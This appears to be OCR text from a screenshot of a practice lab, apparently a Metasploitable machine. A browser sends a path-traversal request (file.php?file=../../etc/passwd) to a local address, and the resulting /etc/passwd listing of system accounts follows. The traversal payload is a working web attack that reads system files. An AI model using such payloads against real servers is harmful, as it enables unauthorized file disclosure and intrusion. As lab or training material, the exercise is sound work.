 192.168.1.116/file.php?file=../../etc/passwd
火狐官方站点 新手上路 常用网址 哔哩哔哩 ( ゜- ゜)つロ ... Google 翻译 CTF在线工具-CTF工...
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var
/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var
/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false postgres:x:108:117:PostgreSQL administrator,,,:/var
/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false snmp:x:115:65534::/var/lib/snmp:/bin/false